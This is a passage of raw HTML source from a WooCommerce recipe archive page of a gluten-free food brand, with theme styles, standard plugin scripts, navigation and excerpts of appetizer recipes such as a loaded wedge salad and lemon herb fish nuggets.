input[type=submit]:focus,.enews-form input[type=submit]:hover,.enews-form input[type=submit]:focus{background-color:#222;}input[type=text],input[type=email],input[type=url],input[type=tel],textarea{border-radius:0 !important;}.home-link-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;}.home-link-overlay:hover,.home-link-overlay:focus{background:rgba(0,0,0,0.1);}@media (min-width:768px){.desktop .menu-item.x-menu-item-woocommerce{position:absolute;top:0;right:0;}.x-topbar .x-social-global span.sep{border-right:1px solid gray;height:20px;width:1px;display:inline-block;margin:0 5px 0 10px;vertical-align:text-bottom;}}.x-alert-block.woocommerce-info,.x-alert-block.woocommerce-message{border:none;box-shadow:none;border-radius:0;background:#e1f0ff;}.page-template-template-layout-portfolio h1.h-landmark,.post-type-archive-product h1.h-landmark{text-transform:none;letter-spacing:0;font-family:"futura-pt",sans-serif;font-size:42px;}.page-template-template-layout-portfolio h1.h-landmark:after,.post-type-archive-product h1.h-landmark:after{content:'';height:40px;width:40px;background:url("https://www.aleias.com/wp-content/uploads/2018/04/favicon.png") center no-repeat;display:block;background-size:40px 40px;margin:12px auto 0 auto;}.page-template-template-layout-portfolio h1.h-landmark span:before,.page-template-template-layout-portfolio h1.h-landmark span:after,.post-type-archive-product h1.h-landmark span:before,.post-type-archive-product h1.h-landmark span:after{display:none;}.x-cart-notification:before{background-color:#d0112b;}.x-cart-notification-icon.loading{color:#ffffff;}.shop_attributes tbody > tr:first-child{display:none;}.woocommerce-product-details__short-description > p:first-child{display:none;}.mobile .menu-item-1337{display:none;}.desktop .menu-item-1803{display:none;}.x-nav-tabs>li>a{color:#d0112b;}.x-alert-block.woocommerce-message{background-color:#e6bec0;color:#d0112b;}.x-alert{text-shadow:none;}.woocommerce li.product .entry-wrap{min-height:115px;padding-bottom:5px;}.woocommerce li.product .entry-header h3{font-size:17px !important;}@media screen and (max-width:979px){.woocommerce li.product .entry-header h3{font-size:15px !important;}}.cart .actions .coupon input[type=submit],[class*=woocommerce] .cart .actions .coupon button[type=submit]{display:inline-block !important;float:left;position:relative;}.x-nav{margin-right:120px!important;}.woocommerce-checkout .about_paypal{display:none !important;}.woocommerce-checkout img[src*="paypalobjects.com/webstatic/mktg/logo/AM_mc_vs_dc_ae.jpg"]{display:none !important;}@media screen and (max-width:768px){.p-GridCell--xs6{width:100% !important;display:block !important;}.p-Field,.p-Input,.p-CardCvcInput{width:100% !important;}#Field-expiryInput,#Field-cvcInput{width:100% !important;display:block !important;}}@media screen and (max-width:767px){.woocommerce-checkout .wc-stripe-elements-field{display:flex !important;flex-wrap:wrap !important;gap:10px;}.woocommerce-checkout .wc-stripe-elements-field > div{flex:1 1 100% !important;min-width:100% !important;}.woocommerce-checkout .wc-stripe-elements-field input{min-width:100% !important;}.wc-stripe-elements-field .p-GridCell{flex:1 1 100% !important;max-width:100% !important;}.wc-stripe-elements-field .p-Input-input{width:100% !important;}}.woocommerce-checkout .wc-stripe-elements-field{min-height:200px;}
</style>
<script type="text/javascript" src="https://www.aleias.com/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://www.aleias.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.aleias.com\/wp-admin\/admin-ajax.php","nonce":"b0d7046f5c","preview":false,"postId":14241,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.aleias.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6d299638e33794f16308c509ab0e8948","fragment_name":"wc_fragments_6d299638e33794f16308c509ab0e8948","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aleias.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.aleias.com/wp-json/" /><style>.wf-loading a,.wf-loading p,.wf-loading ul,.wf-loading ol,.wf-loading dl,.wf-loading h1,.wf-loading h2,.wf-loading h3,.wf-loading h4,.wf-loading h5,.wf-loading h6,.wf-loading em,.wf-loading pre,.wf-loading cite,.wf-loading span,.wf-loading table,.wf-loading strong,.wf-loading blockquote{visibility:hidden !important;}</style><style media="print">
	.x-comments-area#comments,
	.masthead,
	.x-entry-share {
		display: none;
	}
	.entry-featured {
		max-width: 360px !important;
	}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.aleias.com/wp-content/uploads/2018/07/cropped-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aleias.com/wp-content/uploads/2018/07/cropped-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aleias.com/wp-content/uploads/2018/07/cropped-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aleias.com/wp-content/uploads/2018/07/cropped-favicon-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpcf7-response-output {
    display:none;
  }

.entry-product header.entry-header {
    text-align: center;
}
.mtsnb{
	position: absolute !important;
    top: 0;
}
.single-product .woocommerce-message {
    background-color: transparent;
    border-color: #b3d1ef;
    border: 0;
    color: #c3291f;
    font-weight: 600;
    margin-top: 1rem;
    padding-bottom: 2rem !important;
    padding-top: 2rem !important;
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}
.single-product .woocommerce-message a{    
    background-color: #87141e;
    border: 1px solid #87141e;
    color: #fff;
    text-decoration: none;
    padding: 5px 20px;
    text-shadow: none;
    font-size: 16px;
    float: unset;
    text-align: center;
    max-width: 350px;
    margin: auto;
    width: 100%;
    margin-top: 1rem;
}
.single-product .woocommerce-message a:hover{ border: 1px solid #87141e;
    margin-left: auto;
    margin-right: auto;
    margin-top: 1rem !important;
    margin-bottom: 0 !important;
    border: 1px solid #87141e;
    padding: 5px 20px !important;
}
.x-btn-navbar {
    margin-top: 10px !important;
    margin-bottom: 10px;
}
.mobile-cart  span.inner {
background: #fff;
    padding: 8px 10px;
    margin-right: 10px;
    color: #c3291f;
}
.mobile-cart a{
	display: block;
    background: #c3291f;
    max-width: 128px;
    width: 115px;
    padding: 5px 3px;
    color: #fff;
    padding-bottom: 6px;
}
.mobile-cart span.outer {
    font-size: 16px;
}
.x-navbar-inner {
    text-align: left !important;
}
.mobile-cart {
    position: absolute;
    z-index: 9999;
    right: 10px;
    top: 66px;
    display:none
}
button.single_add_to_cart_button.button.alt {
    display: block;
    width: 100%;
    padding: 15px;
}
@media(max-width:1024px){
body .products .product {
    width: 32.33% !important;
    position: static !important;
    transform: unset !important;
    display: inline-block !important;
    float: unset !important;
    margin-left: auto !important;
    margin-right: auto !important;
    text-align: center;
}
}
@media(max-width:992px){
	.mobile-cart{
		display:block
	}
	body .products .product.isotope-hidden {
		display: none !important;
		height: 0 !important;
		min-height: 0 !important;
		position: static;
		float: unset !important;
		margin: 0 !important;
		padding: 0 !important;
	}
}
@media(max-width:1024px){
	.products .product {
		width: 30.33% !important;
		position: static !important;
		transform: unset !important;
	}
}
@media(max-width:767px){
	p.p-info {
		display: none;
	}
	ul.products.columns-3.isotope {
		text-align: center;
	}
	body .products .product {
			width: 42.33% !important;
			margin-left: 10px !important;
			margin-right: 10px !important;
	}
}
.p-LinkAutofillPrompt {
	display:none!important;
}
/* Stripe Payment Element wrapper styles */
#stripe-payment-element,
.wc-stripe-payment-element,
.wc-stripe-elements-field {
  width: 100% !important;
  max-width: 100% !important;
  min-height: 250px !important;
  box-sizing: border-box;
  overflow: visible !important;
}

/* Ensure checkout container allows element expansion */
.woocommerce-checkout #payment,
.woocommerce-checkout .wc_payment_methods,
.woocommerce-checkout .payment_box.payment_method_stripe {
  overflow: visible !important;
}

/* Mobile fix */
@media screen and (max-width: 600px) {
  #stripe-payment-element iframe {
    min-height: 250px !important;
  }
}		</style>
		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:400%7CRaleway:500&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="archive tax-portfolio-category term-amazing-appetizers term-265 wp-theme-x wp-child-theme-x-child theme-x woocommerce-no-js x-integrity x-integrity-light x-child-theme-active x-boxed-layout-active x-full-width-active x-post-meta-disabled x-masonry-active x-archive-masonry-active x-portfolio-meta-disabled x-navbar-static-active cornerstone-v7_7_7 x-v10_7_7">

  
  
  <div id="x-root" class="x-root">

    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGKB8NF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    <div id="top" class="site">

    <header class="masthead masthead-inline" role="banner">

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info"><div class="x-social-global"><a href="/my-account/" aria-label="My Account Login"><i style="font-size:0.8em; font-style:normal;">Login</i></a><span class="sep"></span><a href="/cart/" aria-label="Cart"><i style="font-size:0.8em; font-style:normal;">Cart</i></a><span class="sep"></span><a href="#" class="x-btn-navbar-search" aria-label="Navigation Search"><i style="font-size:0.8em; font-style:normal;">Search</i></a><span class="sep"></span><a href="/wholesale/" aria-label="Wholesale"><i style="font-size:0.8em; font-style:normal;">Wholesale</i></a><span class="sep"></span><a href="/commercial-bulk-orders/" aria-label="Commercial and Bulk Orders"><i style="font-size:0.8em; font-style:normal;">Commercial/Bulk</i></a><span class="sep"></span><a href="https://www.facebook.com/aleiasgf/" aria-label="Facebook"class="facebook" title="Facebook" target="_blank"><i class="x-icon-facebook-square" data-x-icon-b="" aria-hidden="true"></i></a><a href="https://twitter.com/aleiasgf" aria-label="Twitter" class="twitter" title="Twitter" target="_blank"><i class="x-icon-twitter-square" data-x-icon-b="" aria-hidden="true"></i></a><a href="https://www.instagram.com/aleiasgf/" aria-label="Instagram" class="instagram" title="Instagram" target="_blank"><i class="x-icon-instagram" data-x-icon-b="" aria-hidden="true"></i></a></div></p>
            <div class="x-social-global"></div>    </div>
  </div>



  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="https://www.aleias.com/" class="x-brand img">
  <img src="//www.aleias.com/wp-content/uploads/2018/04/alieas-logo-latest-200.png" alt="Aleia&#039;s"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class='x-framework-icon x-icon-bars' data-x-icon-s='&#xf0c9;' aria-hidden=true></i>  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-aleias-main-menu" class="x-nav"><li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.aleias.com/story/"><span>Story<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://www.aleias.com/shop/"><span>Shop<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1279"><a href="#"><span>Locate<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.aleias.com/store-locator/"><span>Store Locator<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-13708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13708"><a href="https://www.aleias.com/where-to-find-our-products/"><span>Store List<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#"><span>Connect<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.aleias.com/contact/"><span>Contact Us<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.aleias.com/news/"><span>News<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1504"><a href="https://www.aleias.com/buzz/"><span>Buzz<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://www.aleias.com/gluten-free-resources/"><span>Gluten Free Resources<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1349"><a href="https://www.aleias.com/recipes/"><span>Recipes<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://www.aleias.com/recipes/"><span>Craveable Recipes<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-1507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1507"><a href="#"><span>FAQ<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-7336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7336"><a href="https://www.aleias.com/faq/"><span>FAQ<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.aleias.com/fast-facts/"><span>Fast Facts<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-aleias-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.aleias.com/story/"><span>Story<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://www.aleias.com/shop/"><span>Shop<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1279"><a href="#"><span>Locate<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.aleias.com/store-locator/"><span>Store Locator<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13708"><a href="https://www.aleias.com/where-to-find-our-products/"><span>Store List<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#"><span>Connect<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.aleias.com/contact/"><span>Contact Us<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.aleias.com/news/"><span>News<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1504"><a href="https://www.aleias.com/buzz/"><span>Buzz<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://www.aleias.com/gluten-free-resources/"><span>Gluten Free Resources<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1349"><a href="https://www.aleias.com/recipes/"><span>Recipes<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://www.aleias.com/recipes/"><span>Craveable Recipes<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1507"><a href="#"><span>FAQ<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7336"><a href="https://www.aleias.com/faq/"><span>FAQ<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.aleias.com/fast-facts/"><span>Fast Facts<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
</ul></div>

        </div>
      </div>
    </div>
  </div>


  </header>

  
  <header class="x-header-landmark x-container max width">
    <h1 class="h-landmark"><span>Category Archive</span></h1>
    <p class="p-landmark-sub"><span>Below you'll find a list of all posts that have been categorized as <strong>&ldquo;Amazing Appetizers&rdquo;</strong></span></p>
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

      

  
<script>

  document.addEventListener('DOMContentLoaded', () => {
    var $ = window.jQuery;
    if (!$ || !$.xIsotope) {
      console.warn('Missing jQuery or Isotope')
      return;
    }

    
    var $container = $('#x-iso-container');

    $container.before('<span id="x-isotope-loading" class="x-loading"><span>');

    function loadIsotope() {
      $container.xIsotope({
        itemSelector   : '.x-iso-container > *',
        resizable      : true,
        filter         : '*',
                containerStyle : {
          overflow : 'hidden',
          position : 'relative'
        }
      });
      $('#x-isotope-loading').stop(true,true).fadeOut(300);
      $('#x-iso-container > *').each(function(i) {
        $(this).delay(i * 150).animate({'opacity' : 1}, 500, 'xEaseIsotope');
      });
    }

    if (document.readyState === 'complete') {
      loadIsotope()
    } else {
      $(window).on('load', loadIsotope);
    }


    $(window).xsmartresize(function() {
      $container.xIsotope({  });
    });

  });

</script>

  <div id="x-iso-container" class="x-iso-container x-iso-container-posts cols-3">

                            
<article id="post-14241" class="post-14241 x-portfolio type-x-portfolio status-publish has-post-thumbnail hentry portfolio-category-amazing-appetizers portfolio-category-sensational-sides x-portfolio-fb552d0be66076a23f810de167176593 x-portfolio-6e2239b4660d39e0e3254dc37e364ed2">
  <div class="entry-featured">
    <a href="https://www.aleias.com/portfolio-item/loaded-wedge-salad/" class="entry-thumb" title="Permalink to: &quot;Loaded Wedge Salad&quot;"><img width="800" height="800" src="https://www.aleias.com/wp-content/uploads/2024/03/Wedge-Salad-Ingredients.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.aleias.com/wp-content/uploads/2024/03/Wedge-Salad-Ingredients.png 800w, https://www.aleias.com/wp-content/uploads/2024/03/Wedge-Salad-Ingredients-300x300.png 300w, https://www.aleias.com/wp-content/uploads/2024/03/Wedge-Salad-Ingredients-150x150.png 150w, https://www.aleias.com/wp-content/uploads/2024/03/Wedge-Salad-Ingredients-768x768.png 768w, https://www.aleias.com/wp-content/uploads/2024/03/Wedge-Salad-Ingredients-100x100.png 100w, https://www.aleias.com/wp-content/uploads/2024/03/Wedge-Salad-Ingredients-600x600.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aleias.com/portfolio-item/loaded-wedge-salad/" title="Permalink to: &quot;Loaded Wedge Salad&quot;">Loaded Wedge Salad</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Serves 4 Wedge Salad Ingredients 1 head iceberg lettuce, cut into wedges 4 strips crispy cooked bacon, crumbled 2 hardboiled eggs, diced or grated 1/2 Cup Aleia’s Panko 1/2 Cup cherry tomatoes, chopped 1/4 Cup red onion, diced and then soaked in water &amp; champagne vinegar 1 Tbsp lemon zest 2 Tbsp champagne vinegar 3 Tbsp fresh chives, sliced 3 &#8230; </p>
<div><a href="https://www.aleias.com/portfolio-item/loaded-wedge-salad/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>                                
<article id="post-14138" class="post-14138 x-portfolio type-x-portfolio status-publish has-post-thumbnail hentry portfolio-category-amazing-appetizers portfolio-category-delicious-dinners x-portfolio-fb552d0be66076a23f810de167176593 x-portfolio-88a7b1a711fb8abbaa210eb468a4b223">
  <div class="entry-featured">
    <a href="https://www.aleias.com/portfolio-item/crunchy-lemon-herb-fish-nuggets/" class="entry-thumb" title="Permalink to: &quot;Crunchy Lemon Herb Fish Nuggets&quot;"><img width="800" height="800" src="https://www.aleias.com/wp-content/uploads/2024/02/Fish-nuggets.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" srcset="https://www.aleias.com/wp-content/uploads/2024/02/Fish-nuggets.png 800w, https://www.aleias.com/wp-content/uploads/2024/02/Fish-nuggets-300x300.png 300w, https://www.aleias.com/wp-content/uploads/2024/02/Fish-nuggets-150x150.png 150w, https://www.aleias.com/wp-content/uploads/2024/02/Fish-nuggets-768x768.png 768w, https://www.aleias.com/wp-content/uploads/2024/02/Fish-nuggets-100x100.png 100w, https://www.aleias.com/wp-content/uploads/2024/02/Fish-nuggets-600x600.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aleias.com/portfolio-item/crunchy-lemon-herb-fish-nuggets/" title="Permalink to: &quot;Crunchy Lemon Herb Fish Nuggets&quot;">Crunchy Lemon Herb Fish Nuggets</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Serves 4 Ingredients 2 packets of Aleia’s Lemon Herb Coat and Crunch 2 eggs 1 pinch of salt 1 -1.5 lbs cod cut into 1-inch-thick pieces. Olive oil spray ½ lemon, cut into wedges for garnish Rimmed baking sheet Wire rack Jalapeño Tartar Sauce ¾ cup mayonnaise 1 ½ tablespoons sweet relish 1 tablespoon freshly grated jalapeño pepper ½ lemon, juiced Salt and pepper to taste &#8230; </p>
<div><a href="https://www.aleias.com/portfolio-item/crunchy-lemon-herb-fish-nuggets/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>                                
<article id="post-13318" class="post-13318 x-portfolio type-x-portfolio status-publish has-post-thumbnail hentry portfolio-category-amazing-appetizers portfolio-category-delicious-dinners portfolio-category-sensational-sides x-portfolio-fb552d0be66076a23f810de167176593 x-portfolio-88a7b1a711fb8abbaa210eb468a4b223 x-portfolio-6e2239b4660d39e0e3254dc37e364ed2">
  <div class="entry-featured">
    <a href="https://www.aleias.com/portfolio-item/italian-stuffed-eggplant/" class="entry-thumb" title="Permalink to: &quot;Italian Stuffed Eggplant&quot;"><img width="800" height="800" src="https://www.aleias.com/wp-content/uploads/2023/08/stuffed-eggplant.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" srcset="https://www.aleias.com/wp-content/uploads/2023/08/stuffed-eggplant.png 800w, https://www.aleias.com/wp-content/uploads/2023/08/stuffed-eggplant-300x300.png 300w, https://www.aleias.com/wp-content/uploads/2023/08/stuffed-eggplant-150x150.png 150w, https://www.aleias.com/wp-content/uploads/2023/08/stuffed-eggplant-768x768.png 768w, https://www.aleias.com/wp-content/uploads/2023/08/stuffed-eggplant-100x100.png 100w, https://www.aleias.com/wp-content/uploads/2023/08/stuffed-eggplant-600x600.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://www.aleias.com/portfolio-item/italian-stuffed-eggplant/" title="Permalink to: &quot;Italian Stuffed Eggplant&quot;">Italian Stuffed Eggplant</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Serves 4-6 Ingredients 2 eggplants, medium to small 8-9 olives, chopped 2-3 cloves garlic 12 cherry tomatoes, chopped ¼ cup flat leaf parsley 1 cup Aleia’s Italian Bread Crumbs 2 cups Pecorino Romano 4 flat anchovy fillets in oil, reserve 1 Tbsp. anchovy oil ¼ cup olive oil 1 tsp cracked black pepper to your taste Preparation Preheat the oven to 375° F. To begin set aside &#8230; </p>
<div><a href="https://www.aleias.com/portfolio-item/italian-stuffed-eggplant/" class="more-link">Read More</a></div>


</div>

  </div>
  
</article>                                
<article id="post-13249" class="post-13249 x-portfolio type-x-portfolio status-publish has-post-thumbnail hentry portfolio-category-amazing-appetizers portfolio-category-delicious-dinners x-portfolio-fb552d0be66076a23f810de167176593 x-portfolio-88a7b1a711fb8abbaa210eb468a4b223">
  <div class="entry-featured">
